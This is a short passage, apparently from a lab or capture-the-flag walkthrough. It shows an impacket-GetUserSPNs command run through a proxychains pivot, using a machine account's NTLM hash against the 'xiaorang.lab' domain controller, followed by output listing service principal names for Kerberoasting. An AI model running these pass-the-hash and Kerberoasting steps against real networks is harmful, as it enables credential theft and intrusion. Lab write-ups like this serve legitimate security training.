 $ proxychains impacket-GetUserSPNs xiaorang.lab/'XR-0923$' -hashes ':b5a7f501c6626cf82b9d8a3dfe49fd66' -dc-ip 172.
22.14.11
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] DLL init: proxychains-ng 4.17
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[proxychains] Strict chain ... 62.234.82.111:5001 ... 172.22.14.11:389 ... OK
ServicePrincipalName Name MemberOf PasswordLastSet
LastLogon Delegation
TERMSERV/xr-0923.xiaorang.lab tianjing CN=Remote Management Users,CN=Builtin,DC=xiaorang,DC=lab 2023-05-30 18:25:
11.564883 <never>
WWW/xr-0923.xiaorang.lab/IIS tianjing CN=Remote Management Users,CN=Builtin,DC=xiaorang,DC=lab 2023-05-30 18:25:
11.564883 <never>